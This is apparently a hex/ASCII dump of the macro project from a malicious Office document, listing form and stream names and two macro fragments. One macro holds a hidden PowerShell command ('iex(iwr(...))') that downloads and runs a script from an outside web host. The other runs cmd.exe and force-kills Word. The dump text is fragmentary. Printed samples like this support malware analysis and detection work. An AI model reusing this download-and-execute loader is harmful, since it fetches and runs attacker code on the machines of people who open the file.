 vbaProject.bin
VBA
UserForm1
i02
f
o
\x01CompObj
f
o
\x01CompObj
\x03VBFrame
UserForm2
i02
f
o
\x01CompObj
f
o
\x01CompObj
\x03VBFrame
PROJECT
PROJECTwm
Macro 2
8 00 E7 nOp -w 1 .D..X..
0 00 14 .......+........
2 61 72 ...../.ScrollBar
4 74 70 1..iex(iwr('http
3 2E 6F ://azulviagens.o
9 00 D4 nline/A.txt'))..
Macro 1
0E 00 2C .......#.......,
00 00 D4 ...Frame1.......
42 20 63 ...d.exe /c /B c
2F 66 20 d & taskkill /f
58 45 /im WINWORD.EXE